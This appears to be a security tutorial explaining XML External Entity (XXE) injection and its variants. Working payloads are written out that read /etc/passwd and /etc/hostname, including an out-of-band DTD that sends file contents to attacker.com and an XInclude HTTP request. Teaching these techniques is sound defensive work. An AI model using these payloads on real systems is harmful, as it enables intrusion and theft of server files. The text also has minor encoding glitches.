
Today we will cover one of the more interesting attack vectors – XXE.
What is XXE?
XXE, or XML External Entity Injection, is a type of security vulnerability that occurs when an application processes untrusted XML input. Attackers exploit this by including malicious code in XML data, often leading to serious consequences like reading server files, disclosing sensitive information, or even remote code execution. This vulnerability can be particularly dangerous because XML is widely used in web services, APIs, and other data exchange formats.
Let’s break it down further so that even if you’re new to the world of vulnerabilities, you’ll fully understand what XXE is and how it works.
Breaking Down XML and Entities
First, itβs important to know what XML is. XML (Extensible Markup Language) is a language used to structure data in a readable way for both machines and humans.
For example, hereβs a simple XML file:
<?xml version="1.0"?>
<user>
<name>John Doe</name>
<age>30</age>
</user>
XML entities, on the other hand, are like shortcuts or references. Instead of repeating the same data multiple times, you can define an entity once and reuse it. External entities go a step further by allowing the XML document to reference external resources like files.
For example:
<!DOCTYPE note [
<!ENTITY myData SYSTEM "file:///etc/passwd">
]>
<user>
<name>&myData;</name>
</user>
This snippet references a file on the system (in this case, /etc/passwd
on Unix-like systems), which contains a list of users. When the XML is processed, it tries to load the contents of that file.
How XXE Attacks Work
An attacker can manipulate this feature to access sensitive data or perform malicious actions on the server. Let’s say a web application takes XML input from users and doesn’t properly check for external entities. An attacker could send the following malicious XML:
<?xml version="1.0"?>
<!DOCTYPE user [
<!ENTITY myData SYSTEM "file:///etc/passwd">
]>
<user>
<name>&myData;</name>
</user>
Hereβs what happens:
- The XML parser processes the input.
- It finds the external entity
myData
and follows the reference to the file/etc/passwd
. - The contents of the file are inserted into the XML response and sent back to the attacker.
This could allow an attacker to steal files, read server configurations, or gain access to private data stored on the server.
XXE Attack Types
In-band XXE (Classic): This type allows the attacker to include external entities in the XML document. The response from the server contains the results, such as file contents (e.g., /etc/passwd
).
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<data>&xxe;</data>
Out-of-Band (OOB) XXE: If the server does not return the response in-band, OOB techniques allow the attacker to retrieve sensitive data via external URLs or network requests, like DNS or HTTP requests to a server the attacker controls.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM "http://attacker.com/xxe.dtd">
%xxe;
]>
<data>test</data>
xxe.dtd
hosted by the attacker:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
Error-based XXE: When direct data retrieval is not possible, this technique triggers XML parsing errors that leak sensitive information (like file contents) through error messages.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
]>
<data>test</data>
Blind XXE: Similar to OOB XXE but with no visible output to the attacker. It exploits indirect effects like timing delays or system responses to crafted payloads.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://attacker.com/?test">
]>
<data>&xxe;</data>
Internal Entity Injection: This is an XXE exploitation technique where an attacker manipulates internal XML entities without the need for external resource references. A common use of this technique is injecting unexpected or harmful content into the document using pre-existing entities defined within the XML itself. In other words, we do not create new entities, but use the ones application uses itself by design, however, instead of writing expected data (email address, in this case), we try to reference other data.
<?xml version="1.0"?>
<!DOCTYPE user [
<!ENTITY name "John Doe">
<!ENTITY email SYSTEM "file:///etc/passwd">
]>
<user>
<name>&name;</name>
<email>&email;</email>
</user>
XXE via Multipart File Upload: This type of XXE technique exploits the fact that some web applications allow users to upload files, such as images, documents, or XML-based formats, without properly validating or sanitizing the content. Attackers can insert malicious XML content within files like SVG or DOCX, which are processed by the server, leading to potential XXE vulnerabilities.
For example, the attacker crafts a file using a format that supports XML, such as SVG, and embeds XXE inside the file. The XML content references a system file, like /etc/hostname
.
<?xml version="1.0" standalone="yes"?>
<!DOCTYPE svg [
<!ENTITY xxe SYSTEM "file:///etc/hostname">
]>
<svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg">
<text font-size="16" x="0" y="16">&xxe;</text>
</svg>
The attacker uploads the malicious file as a valid image or document through the website’s file upload functionality.
Once the server processes the file and displays or uses the data, the external entity is resolved, allowing access to sensitive information like /etc/hostname
or other internal files.
XXE via XInclude injection: XInclude injection is a specific type of XXE attack that exploits XML External Entities using the XInclude feature of XML. XInclude allows parts of XML documents to be dynamically included within other XML documents. Attackers can use this to inject external data into a document, such as file contents from the server’s filesystem.
This scenarios could occur when you cannot control the entire XML document or define a DTD, you inject an XInclude directive, which can include files from the server. The href
attribute points to the file you want to retrieve, such as /etc/passwd
.
Imagine you have a vulnerable application that has a form, such as a product search or stock checking feature, where user-supplied input is embedded inside an XML document processed server-side. In a typical request, the XML payload sent by the application might look like this:
POST /product/stock HTTP/1.1
Host: example.com
Content-Length: 20
productId=12
Note that the above productId can then be embedded into an XML request, and processed/submitted to the backend. Hence, instead of submitting a normal productId
, you may try to inject an XInclude directive.
POST /product/stock HTTP/1.1
Host: example.com
Content-Length: 220
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include href="file:///etc/passwd" parse="text"/></foo>
The application will process this XML, and instead of simply checking the productId
, it will attempt to include the file located at file:///etc/passwd
, which can be sensitive (password hashes, user information, etc.).
XInclude is a separate part of the XML standard. It allows the dynamic inclusion of external data, either from other parts of the document or external files. This approach works even if the XML parser has protections against DTD-based XXE attacks.